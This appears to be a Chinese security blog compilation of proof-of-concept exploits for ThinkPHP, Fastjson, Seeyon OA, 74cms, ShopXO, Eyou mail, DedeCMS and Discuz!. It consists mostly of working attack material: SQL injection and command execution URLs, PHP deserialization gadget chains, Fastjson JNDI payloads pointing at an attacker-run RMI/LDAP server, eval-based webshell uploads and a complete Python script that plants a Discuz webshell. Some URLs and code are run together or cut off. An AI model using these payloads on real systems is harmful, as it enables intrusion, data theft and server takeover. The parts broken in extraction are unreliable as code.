Web框架漏洞
1、thinkphp
Thinkphp 3.1.3sql注入漏洞
验证存在:
在浏览器访问
http://127.0.0.1:9090/ThinkPHP_3.1.3_full/ThinkPHP/app/http://127.0.0.1:9090/ThinkPHP_3.1.3_full/ThinkPHP/app/?id=1" or 1 –Thinkphp 3.2.3 select&find&delete 注入漏洞(目前只有poc)
http://127.0.0.1/index.php?m=Home&c=Index&a=test&id[table]=user where%201%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--http://127.0.0.1//index.php?m=Home&c=Index&a=test&id[alias]=where 1 and updatexml(1,concat(0x7e,user(),0x7e),1)--
Thinkphp 3.2.3 update注入漏洞
http://127.0.0.1/thinkphp_3_2_3_2018_4/index.php/home/user?id[]=bind&id[]=1'&money[]=1123&user=liao&id[0]=bind&id[1]=0%20and%20(updatexml(1,concat(0x7e,(select%20user()),0x7e),1))
ThinkPHP3.2.x RCE漏洞
漏洞利用
1、创建log文件
http://127.8.8.1/thinkphp/index.php?m=-->2、包含log文件
http://x.x.x.x/index.php?m=Home&c=I ndex&a=index&value[_filename]=.\Application \Runtime\Logs\Home\21_06_30.logThinkphp 5.x 命令执行漏洞
框架系列中,5.0.x 跟 5.1.x 中,各个系列里的poc是几乎为通用的
比如 5.0.1中某个poc在5.0.3中也是可以用的,也就是说当我们碰到5.0.8的时候,可以尝试用5.0.1 或 5.0.5等 5.0.x 系列的poc去尝试使用,5.1.x 系列同理
5.0.x
post提交
http:/xxxx.com/?s=index/index/indexs=ipconfig&_mehthod=__construct$method=&filter[]=systemPOSTs=whoami&_method=__construct&method=POST&filter[]=systemaaaa=whoami&_method=__construct&method=GET&filter[]=system_method=__construct&method=GET&filter[]=system&get[]=whoami
5.1.x
1、常规
http://www.xxxxx.com/?s=admin/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][0]=index11.php&vars[1][1]=2、所有目录都无写入权限,base64函数被拦截
http://www.xxxx.com/?s=admin/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][0]=eval($_POST[1]5.1.29
1、代码执行
http://www.0-sec.org/?s=index/\think\Request/input&filter=phpinfo&data=1http://www.0-sec.org/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1http://www.0-sec.org/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
2、命令执行
http://www.0-sec.org/?s=index/\think\Request/input&filter=system&data=操作系统命令http://www.0-sec.org/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=操作系统命令http://www.0-sec.org/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=操作系统
命令3、文件写入
http://www.0-sec.org/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<?php phpinfo();?>http://www.0-sec.org/?s=index/\think\view\driver\Php/display&content=<?php phpinfo();?%3
Thinkphp5 sql注入

http://0-sec.org:8000/index/index/index?username[0]=point&username[1]=1&username[2]=updatexml(1,concat(0x7,user(),0x7e),1)^&username[3]=0Thinkphp < 6.0.2 session id未作过滤导致getshell
poc
访问http://127.0.0.1/tp6/public/index.php/index/testsession2?name=设置Cookie中的PHPSESSID的值为1234567890123456789012345678.php即可。
访问session文件,一般位于项目根目录下的./runtime/session/文件夹下,也就是
/runtime/session/sess_1234567890123456789012345678.phpThinkphp 反序列化漏洞
5.1.37 poc
<?php
namespace think;
abstract class Model{
protected $append = [];
private $data = [];
function __construct(){
$this->append = ["ethan"=>["dir","calc"]];
$this->data = ["ethan"=>new Request()];
}
}
class Request
{
protected $hook = [];
protected $filter = "system";
protected $config = [
// 表单请求类型伪装变量
'var_method' => '_method',
// 表单ajax伪装变量
'var_ajax' => '_ajax',
// 表单pjax伪装变量
'var_pjax' => '_pjax',
// PATHINFO变量名 用于兼容模式
'var_pathinfo' => 's',
// 兼容PATH_INFO获取
'pathinfo_fetch' => ['ORIG_PATH_INFO', 'REDIRECT_PATH_INFO', 'REDIRECT_URL'],
// 默认全局过滤方法 用逗号分隔多个
'default_filter' => '',
// 域名根,如thinkphp.cn
'url_domain_root' => '',
// HTTPS代理标识
'https_agent_name' => '',
// IP代理获取标识
'http_agent_ip' => 'HTTP_X_REAL_IP',
// URL伪静态后缀
'url_html_suffix' => 'html',
];
function __construct(){
$this->filter = "system";
$this->config = ["var_ajax"=>''];
$this->hook = ["visible"=>[$this,"isAjax"]];
}
}
namespace think\process\pipes;use think\model\concern\Conversion;
use think\model\Pivot;
class Windows
{
private $files = [];
public function __construct()
{
$this->files=[new Pivot()];
}
}
namespace think\model;
use think\Model;
class Pivot extends Model
{
}
use think\process\pipes\Windows;
echo base64_encode(serialize(new Windows()));
/*input=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6Mjp7czo5OiIAKgBhcHBlbmQiO2E6MTp7czo1OiJldGhhbiI7YToyOntpOjA7czozOiJkaXIiO2k6MTtzOjQ6ImNhbGMiO319czoxNzoiAHRoaW5rXE1vZGVsAGRhdGEiO2E6MTp7czo1OiJldGhhbiI7TzoxMzoidGhpbmtcUmVxdWVzdCI6Mzp7czo3OiIAKgBob29rIjthOjE6e3M6NzoidmlzaWJsZSI7YToyOntpOjA7cjo5O2k6MTtzOjY6ImlzQWpheCI7fX1zOjk6IgAqAGZpbHRlciI7czo2OiJzeXN0ZW0iO3M6OToiACoAY29uZmlnIjthOjE6e3M6ODoidmFyX2FqYXgiO3M6MDoiIjt9fX19fX0=&id=whoami*/
?>
5.2.x-dev poc
<?php
namespace think\process\pipes {
class Windows
{
private $files;
public function __construct($files)
{
$this->files = array($files);
}
}
}namespace think\model\concern {
trait Conversion
{
protected $append = array("Smi1e" => "1");
}
trait Attribute
{
private $data;
private $withAttr = array("Smi1e" => "system");
public function get($system)
{
$this->data = array("Smi1e" => "$system");
}
}
}
namespace think {
abstract class Model
{
use model\concern\Attribute;
use model\concern\Conversion;
}
}
namespace think\model{
use think\Model;
class Pivot extends Model
{
public function __construct($system)
{
$this->get($system);
}
}
}
namespace{
$Conver = new think\model\Pivot("whoami");
$payload = new think\process\pipes\Windows($Conver);
echo base64_encode(serialize($payload));
}
?>
6.0.x-dev poc
<?php
/**
* Created by PhpStorm.
* User: wh1t3P1g
*/namespace think\model\concern {
trait Conversion{
protected $visible;
}
trait RelationShip{
private $relation;
}
trait Attribute{
private $withAttr;
private $data;
protected $type;
}
trait ModelEvent{
protected $withEvent;
}
}
namespace think {
abstract class Model{
use model\concern\RelationShip;
use model\concern\Conversion;
use model\concern\Attribute;
use model\concern\ModelEvent;
private $lazySave;
private $exists;
private $force;
protected $connection;
protected $suffix;
function __construct($obj)
{
if($obj == null){
$this->data = array("wh1t3p1g"=>"whoami");
$this->relation = array("wh1t3p1g"=>[]);
$this->visible= array("wh1t3p1g"=>[]);
$this->withAttr = array("wh1t3p1g"=>"system");
}else{
$this->lazySave = true;
$this->withEvent = false;
$this->exists = true;
$this->force = true;
$this->data = array("wh1t3p1g"=>[]);
$this->connection = "mysql";
$this->suffix = $obj;
}
}
}
}
namespace think\model {
class Pivot extends \think\Model{
function __construct($obj)
{
parent::__construct($obj);
}
}
}
namespace {
$pivot1 = new \think\model\Pivot(null);
$pivot2 = new \think\model\Pivot($pivot1);
echo base64_encode(serialize($pivot2));
2、fastjson反序列化漏洞
(1)Fastjson <= 1.2.24
1、编译POC
将代码编写为class类文件,并将生成的类文件放在web目录下,启动web服务
//POC.java
import java.lang.Runtime;
import java.lang.Process;public class POC {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"ping", "bnntoh.dnslog.cn"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}
编译 javac POC.java启动web服务 python3 -m http.server 8001
2、配置RMI环境
用marshalsec项目,启动一个RMI服务器,监听9999端口,并加载远程类
下载地址:https://github.com/mbechler/marshalsec
切换到marshalsec目录下使用maven进行打包,
mvn clean package -DskipTests
开启监听
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://VPS-IP:8001/#POC" 9999备注:http://xx.xx.xx.xx:9999/#POC 是放Java类的地址,类只要写名字即可,不需要加.class,其次类名前要加#
3、发送Payload
POST / HTTP/1.1
Host: 192.168.2.133:32768
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 167{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://VPS-IP:9999/POC",
"autoCommit":true
}
}
(2)Fastjson <= 1.2.47
1、启动LDAP服务
需要VPS放行端口,此工具会自动打开监听端口
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "要执行的命令" -A "VPS-IP"2、生成Payload(可跳过,直接用payload)
@c0ny1(FastjsonExploit) 一键生成个版本Payload,并启动利用环境
这个启动不了环境会报错,所以用上边的方法启动环境,这里的执行命令随便写,不影响结果
编译
mvn clean package -DskipTestsjava -jar FastjsonExploit-0.1-beta2-all.jar JdbcRowSetImpl5 ldap://110.x.x.4:1389/qlwkdn "cmd:ls"
生成的payload
{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1x.x.x.x:1389/qlwkdn","autoCommit":true}}}3、Burp发送payload
POST / HTTP/1.1
Host: 192.168.2.133:32770
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 203{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1x.x.x.x:1389/qlwkdn","autoCommit":true}}}
3、致远OA
(1)致远OA A6 search_result.jsp sql注入漏洞
漏洞位置:
/yyoa/oaSearch/search_result.jsp
漏洞详情:
版本:A6
注意:需登录账户
注入发生在search_result.jsp文件中的docTitle参数
请求方式:
Get
POC:
http://www.0-sec.org/yyoa/oaSearch/search_result.jsp?docType=协同信息&docTitle=1'
(2)致远OA A6 setextno.jsp sql注入漏洞
漏洞位置:
http://www.0-sec.org/yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp
漏洞详情:
版本:A6用友致远A6协同系统SQL注入,union可shell
请求方式:
Get
POC:
http://www.0-sec.org/yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(17) union all select 1,2,@@version,user()%23
回显内容
5.0.41-community-nt
分机号[email protected](3)致远OA A6 test.jsp sql注入漏洞
注入点为S1变量,通过探测,发现是mysql数据库http://www.0-sec.org/yyoa/common/js/menu/test.jsp?doType=101&S1=
于是构造注入语句查询数据库名:
http://www.0-sec.org/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20database())
Mysql注入中,我们使用into outfile 来写入数据,用此方法注入webshell,前提条件两个:
1:root权限
2:物理路径
我们探测一下web根目录
http://www.0-sec.org/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%[email protected]@basedir)
通过yyoa目录结构猜测物理路径为
F:/UFseeyon/OA/tomcat/webapps/yyoa/
可以使用load_file判断是否正确
http://www.0-sec.org/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20load_file(%27F:/UFseeyon/OA/tomcat/webapps/yyoa/WEB-INF/web.xml%27)
利用mysql into outfile写shell:由于jsp一句话超长,请求连接会拒绝,故先上传写文件脚本,再本地构造进行webshell上传:
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%>
由于特殊符号存在,URL编码会造成写入后代码错误,故采用hex编码后unhex处理上传,写入文件名为:he1p.jsp
http://www.0-sec.org/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20unhex(%273C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E6577206A6176612E696F2E46696C654F757470757453747265616D286170706C69636174696F6E2E6765745265616C5061746828225C22292B726571756573742E676574506172616D65746572282266222929292E777269746528726571756573742E676574506172616D6574657228227422292E67657442797465732829293B253E%27)%20%20into%20outfile%20%27F:/UFseeyon/OA/tomcat/webapps/yyoa/he1p.jsp%27
本地构造上传:
<html>
<form action="http://www.0-sec.org/yyoa/he1p.jsp?f=we1come.jsp" method="post">
<textarea name=t cols=120 rows=10 width=45>your code</testarea>
<input type=submit value="提交">
</form>
</html>
上传后获取webshell地址为:http://www.0-sec.org/yyoa/we1come.jsp
(4)致远OA A6 敏感信息泄露一
该漏洞泄露了数据库用户的账号,密码hash。访问该文件直接执行了Select * from mysql.user;并回显
漏洞位置:
http://www.0-sec.org/yyoa/createMysql.jsp
http://www.0-sec.org/yyoa/ext/createMysql.jsp
回显内容:root
*1532B21FE550E115F113DAA9A26D0EEEEF8DEDC
(5)致远OA A6 敏感信息泄露二
漏洞位置:
http://www.0-sec.org/yyoa/DownExcelBeanServlet
漏洞详情:
版本:A6只有系统管理才有的权限,但是任意用户都可以访问。可以下载所有员工的个人信息,包括身份证、联系方式、职位等敏感信息。
请求方式:
Get
POC:
http://www.0-sec.org/yyoa/DownExcelBeanServlet?contenttype=username&contentvalue=&state=1&per_id=
(6)致远OA A6 重置数据库账号密码漏洞
重置数据库账号密码防御
http://www.0-sec.org/yyoa/ext/byoa/start.jsp
该文件的代码为:<% Connection conn = null; PreparedStatement pstmt = null; String sql = "create user byoa IDENTIFIED by 'byoa'"; try { conn = null;//net.btdz.oa.common.ConnectionPoolBean.getConnection(); pstmt = conn.prepareStatement(sql); out.print(pstmt.executeUpdate()); sql = "grant all on *.* to byoa"; pstmt = conn.prepareStatement(sql); out.println(pstmt.executeUpdate()); pstmt.close(); sql = "update mysql.user set password=password('byoa') where user='byoa'"; pstmt = conn.prepareStatement(sql); out.println(pstmt.executeUpdate()); pstmt.close(); sql = "flush privileges"; pstmt = conn.prepareStatement(sql); out.print(pstmt.executeUpdate()); pstmt.close(); //conn.close(); } catch (Exception ex) { out.println(ex.getMessage()); }%>
可以抛光该文件没有验证任何权限,便进行了重置数据库用户byoa的密码为:byoa
mysql + jsp注射:
http://www.0-sec.org/yyoa/ext/trafaxserver/ExtnoManage/isNotInTable.jsp
poc:
http://www.0-sec.org/yyoa/ext/trafaxserver/ExtnoManage/isNotInTable.jsp?user_ids=(17) union all select user()%23{'success':false,'errors':'[email protected]'
(7)致远 OA A8 htmlofficeservlet getshell 漏洞
漏洞影响
致远A8-V5协同管理软件 V6.1sp1
致远A8+协同管理软件 V7.0、V7.0sp1、V7.0sp2、V7.0sp3
致远A8+协同管理软件 V7.1
指纹
https://www.0-sec.org/seeyon/htmlofficeservlet/seeyon/index.jsp
seeyon
Fofa:app="用友-致远OA"
webshell地址为https://www.0-sec.org/seeyon/test123456.jsp,密码为:asasd3344。poc
from sys import argv
letters = "gx74KW1roM9qwzPFVOBLSlYaeyncdNbI=JfUCQRHtj2+Z05vshXi3GAEuT/m8Dpk6"
def base64_encode(input_str):
str_ascii_list = ['{:0>8}'.format(str(bin(ord(i))).replace('0b', ''))
for i in input_str]
output_str = ''
equal_num = 0
while str_ascii_list:
temp_list = str_ascii_list[:3]
if len(temp_list) != 3:
while len(temp_list) < 3:
equal_num += 1
temp_list += ['0' * 8]
temp_str = ''.join(temp_list)
temp_str_list = [temp_str[x:x + 6] for x in [0, 6, 12, 18]]
temp_str_list = [int(x, 2) for x in temp_str_list]
if equal_num:
temp_str_list = temp_str_list[0:4 - equal_num]
output_str += ''.join([letters[x] for x in temp_str_list])
str_ascii_list = str_ascii_list[3:]
output_str = output_str + '=' * equal_num
return output_str
def base64_decode(input_str):
str_ascii_list = ['{:0>6}'.format(str(bin(letters.index(i))).replace('0b', ''))
for i in input_str if i != '=']
output_str = ''
equal_num = input_str.count('=')
while str_ascii_list:
temp_list = str_ascii_list[:4]
temp_str = ''.join(temp_list)
if len(temp_str) % 8 != 0:
temp_str = temp_str[0:-1 * equal_num * 2]
temp_str_list = [temp_str[x:x + 8] for x in [0, 8, 16]]
temp_str_list = [int(x, 2) for x in temp_str_list if x]
output_str += ''.join([chr(x) for x in temp_str_list])
str_ascii_list = str_ascii_list[4:]
return output_str
if __name__ == "__main__":
if len(argv) == 2:
print(base64_decode(argv[1]))
elif len(argv) == 3:
if argv[1] == '-d':
print(base64_decode(argv[2]))
else:
print(base64_encode(argv[2]))
else:
print("Seeyon OA /seeyon/htmlofficeservlet param encode/decode")
print("Usage:")
print("python %s encoded_str" % argv[0])t
print("python %s -d encoded_str" % argv[0])
print("python %s -e raw_str" % argv[0])
4、74cms
(1)74cms v5.0.1 前台sql注入
文件位置:74cms\upload\Application\Home\Controller\AjaxPersonalController.class.php方法:function company_focus(\$company_id)
是否需登录:需要
登录权限:普通用户即可
Payload:
http://0-sec.org/74cms/5.0.1/upload/index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa%22) and updatexml(1,concat(0x7e,(select user())),0) -- a
(2)74cms v5.0.1远程代码执行
漏洞位置
poc:
POST /74cms/index.php?m=Admin&c=config&a=edit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/74cms/index.php?m=Admin&c=Config&a=index
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 465
Connection: close
Cookie: PHPSESSID=arm0lvlbbfocml5vvac1tf3ph3; think_language=zh-CN; think_template=default
site_name=%E9%AA%91%E5%A3%AB%E4%BA%BA%E6%89%8D%E7%B3%BB%E7%BB%9F&site_domain='%2C+file_put_co
成功截图
5、shopxo
(1)ShopXO v1.8.0 后台getshell
默认后台密码admin shopxo登入后台-》应用中心-》应用商店-》主题
随便下载一个主题
然后把下载下来的压缩包解压出来 把shell放入static目录
回到网站后台网站管理-》主题管理-》安装主题
shell地址
http://www.0-sec.org/static/index/default/shell.php
(2)ShopXO download 任意文件读取漏洞
发送漏洞请求包GET /public/index.php?s=/index/qrcode/download/url/L2V0Yy9wYXNzd2Q= HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
其中 /url/xxxx 中的 base64 解码后为 /etc/passwd
6、亿邮电子邮件
(1)亿邮电子邮件系统 远程命令执行漏洞
登录页面如下
漏洞请求包如下:
POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
Host: xxx.xxx.xxx.xxx
Content-Length: 39
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
type='|cat /etc/passwd||'
7、DedeCMS
DedeCMS v5.7 SP2_任意修改前台用户密码
漏洞利用
注册账户
模块属于会员模块,包含了member.login.class.php,需要登录才能操作,所以先注册一个用户,担任攻击者,再注册另外一个用户担任目标:
攻击者:test\2\test(用户\ID\密码)
攻击目标:test1\3\hacker(用户\ID\密码)
Step1: 登陆test用户此时系统账户分配如下所示:
Step2:发送以下请求url获取key值
http://192.168.174.159:88/DedeCms/member/resetpassword.php?dopost=safequestion&safequestion=0.0&id=4Step3:修改请求页URL(下面的key来自上面的请求结果)
http://192.168.174.159:88/dedecms/member/resetpassword.php?dopost=getpasswd&id=4&key=anQZXeG5Step4:修改用户test1的密码为hackerStep5: 用修改之后的密码登陆进行验证
(CVE-2018-20129)Dedecms前台文件上传漏洞
漏洞利用
登录并进入member/article_add.php发布文章,选择下面的富文本编辑器插入图片
选择好shell并上传抓包
向如上分析修改文件名与content-type,即可返回shell地址
(CNVD-2018-01221)DedeCMS V5.7 SP2存在代码执行漏洞
漏洞利用
获取token
http://0-sec.org/dede/tpl.php?action=upload然后查看网页源代码,找到token
构造payload如下
http://0-sec.org/dede5.7/dede/tpl.php?filename=(文件名随意).lib.php&action=savetagfile&content=%3C?php%20phpinfo();?%3E&token=f1ccc319d5c897a3a362335792a21e05(替换你复制的token)访问写入的文件
http://0-sec.org/include/taglib/(你上传的文件名).lib.php也可以构造一句话木马payload
http://0-sec.org/dede5.7/dede/tpl.php?filename=caidao.lib.php&action=savetagfile&content=%3C?php%[email protected]($_POST[%27dylan%27])?%3E&token=2d7ef87e9828edaad2d7b6bbe37f1929(CVE-2019-8362)Dedecms v5.7 sp2 后台文件上传 getshell
漏洞利用
首先创建一个1.jpg.php文件,内容为
<?php phpinfo(); ?>
然后将它压缩为zip文件
在常用操作-文件式管理器处上传压缩文件到soft目录下
接着访问dede/album_add.php,选择从 从ZIP压缩包中解压图片(提前创建一个图片集栏目)
确定后选择预览文档
8、Discuz!
Discuz! X系列全版本后台SQL注入漏洞
漏洞描述
Discuz!X全版本存在SQL注入漏洞。漏洞产生的原因是source\admincp\admincp_setting.php在处理$settingnew['uc']['appid']参数时未进行完全过滤,导致出现二次注入。在特定条件下,攻击者可以利用该漏洞获取服务器权限。
漏洞利用
在站长-UCenter设置下的应用ID中输入1’
访问首页将触发产生SQL报错
插入其他测试payload
1' and (updatexml(1,concat(0x7e,(select version()),0x7e),1));-- a写马
1' union select '' into outfile 'C:/phpStudy/PHPTutorial/WWW/shell.php';-- aDiscuz! X 系列全版本,版本转换功能导致Getshell
漏洞简介
存在问题的代码在/utility/convert/目录下,这部分的功能主要是用于Dz系列产品升级/转换
漏洞利用
在产品升级/转换->选择产品转换程序 ->设置服务器信息 这里抓包,
POST /dz/utility/convert/index.php HTTP/1.1
Host: www.0-sec.org:8001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 278
Origin: http://127.0.0.1:8001
Connection: close
Referer: http://127.0.0.1:8001/dz/utility/convert/index.php
Upgrade-Insecure-Requests: 1a=config&source=d7.2_x1.5&submit=yes&newconfig[aaa%0a%0deval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(108).CHR(97).CHR(110).CHR(118).CHR(110).CHR(97).CHR(108).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));//]=aaaa
Discuz! X3.4 任意文件删除配合install过程getshell
漏洞简介
1、安装后没有登录后台,此时install/index还没删除 2、因为其他原因没有删除
漏洞利用
如果安装后install/index.php因为某些原因还存在,直接访问会有如下警告:
通过文件删除漏洞删除data目录下的install.lock文件就可以重新安装。安装过程修改表前缀内容为:
x');@eval($_POST[lanvnal]);('在config/config_ucenter.php中已经写入了webshell
POC
#!/usr/bin/env python3
import base64
import random
import re
import stringimport requests
sess = requests.Session()
randstr = lambda len=5: ''.join(random.choice(string.ascii_lowercase) for _ in range(len))
##################################################
########## Customize these parameters ############
target = 'http://localhost/discuzx'
# login target site first, and copy the cookie here
cookie = "UM_distinctid=15bcd2339e93d6-07b5ae8b41447e-8373f6a-13c680-15bcd2339ea636; CNZZDATA1261218610=1456502094-1493792949-%7C1494255360; csrftoken=NotKIwodOQHO0gdMyCAxpMuObjs5RGdeEVxRlaGoRdOEeMSVRL0sfeTBqnlMjtlZ; Zy4Q_2132_saltkey=I9b3k299; Zy4Q_2132_lastvisit=1506763258; Zy4Q_2132_ulastactivity=0adb6Y1baPukQGRVYtBOZB3wmx4nVBRonRprfYWTiUaEbYlKzFWL; Zy4Q_2132_nofavfid=1; Zy4Q_2132_sid=rsQrgQ; Zy4Q_2132_lastact=1506787935%09home.php%09misc; 7Csx_2132_saltkey=U8nrO8Xr; TMT0_2132_saltkey=E3q5BpyX; PXMk_2132_saltkey=rGBnNWu7; b4Gi_2132_saltkey=adC4r05k; b4Gi_2132_lastvisit=1506796139; b4Gi_2132_onlineusernum=2; b4Gi_2132_sendmail=1; b4Gi_2132_seccode=1.8dab0a0c4ebfda651b; b4Gi_2132_sid=BywqMy; b4Gi_2132_ulastactivity=51c0lBFHqkUpD3mClFKDxwP%2BI0JGaY88XWTT1qtFBD6jAJUMphOL; b4Gi_2132_auth=6ebc2wCixg7l%2F6No7r54FCvtNKfp1e5%2FAdz2SlLqJRBimNpgrbxhSEnsH5%2BgP2mAvwVxOdrrpVVX3W5PqDhf; b4Gi_2132_creditnotice=0D0D2D0D0D0D0D0D0D1; b4Gi_2132_creditbase=0D0D0D0D0D0D0D0D0; b4Gi_2132_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95; b4Gi_2132_lastcheckfeed=1%7C1506800134; b4Gi_2132_checkfollow=1; b4Gi_2132_lastact=1506800134%09misc.php%09seccode"
shell_password = randstr()
db_host = ''
db_user = ''
db_pw = ''
db_name = ''
#################################################
path = '/home.php?mod=spacecp&ac=profile&op=base'
url = target + path
sess.headers.update({
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8',
'Referer': url})
# sess.proxies.update({'http': 'socks5://localhost:1080'})
# sess.proxies.update({'http': 'http://localhost:8080'})
def login(username=None, password=None):
sess.headers.update({'Cookie': cookie})
def get_form_hash():
r = sess.get(url)
match = re.search(r'"member.php\?mod=logging&action=logout&formhash=(.*?)"', r.text, re.I)
if match:
return match.group(1)
def tamper(formhash, file_to_delete):
data = {
'formhash': (None, formhash),
'profilesubmit': (None, 'true'),
'birthprovince': (None, file_to_delete)
}
r = sess.post(url, files=data)
if 'parent.show_success' in r.text:
print('tamperred successfully')
return True
def delete(formhash, file):
if not tamper(formhash, file):
return False
image = b'iVBORw0KGgoAAAANSUhEUgAAAAoAAAAKCAIAAAACUFjqAAAADUlEQVR4nGNgGAWkAwABNgABVtF/yAAAAABJRU5ErkJggg=='
data = {
'formhash': formhash,
'profilesubmit': 'true'
}
files = {
'birthprovince': ('image.png', base64.b64decode(image), 'image/png')
}
r = sess.post(url, data=data, files=files)
if 'parent.show_success' in r.text:
print('delete {} successfully'.format(file))
return True
def getshell():
install_url = target + '/install/index.php'
r = sess.get(install_url)
if '安装向导' not in r.text:
print('install directory not exists')
return False
table_prefix = "x');@eval($_POST[{}]);('".format(shell_password)
data = {
'step': 3,
'install_ucenter': 'yes',
'dbinfo[dbhost]': db_host,
'dbinfo[dbname]': db_name,
'dbinfo[dbuser]': db_user,
'dbinfo[dbpw]': db_pw,
'dbinfo[tablepre]': table_prefix,
'dbinfo[adminemail]': '[email protected]',
'admininfo[username]': 'admin',
'admininfo[password]': 'admin',
'admininfo[password2]': 'admin',
'admininfo[email]': '[email protected]',
}
r = sess.post(install_url, data=data)
if '建立数据表 CREATE TABLE' not in r.text:
print('write shell failed')
return False
print('shell: {}/config/config_ucenter.php'.format(target))
print('password: {}'.format(shell_password))
if __name__ == '__main__':
login()
form_hash = get_form_hash()
if form_hash:
delete(form_hash, '../../../data/install.lock')
getshell()
else:
print('failed')
参考链接
https://www.cnblogs.com/0nth3way/p/12025287.htmlhttps://www.dz-x.net/t/1017/1/1.html
E
N
D
关
于
我
们
Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,团队致力于分享高质量原创文章、开源安全工具、交流安全技术,研究方向覆盖网络攻防、系统安全、Web安全、移动终端、安全开发、物联网/工控安全/AI安全等多个领域。
团队作为“省级等保关键技术实验室”先后与哈工大、齐鲁银行、聊城大学、交通学院等多个高校名企建立联合技术实验室。团队公众号自创建以来,共发布原创文章370余篇,自研平台达到26个,目有15个平台已开源。此外积极参加各类线上、线下CTF比赛并取得了优异的成绩。如有对安全行业感兴趣的小伙伴可以踊跃加入或关注我们。
如有侵权请联系:admin#unsafe.sh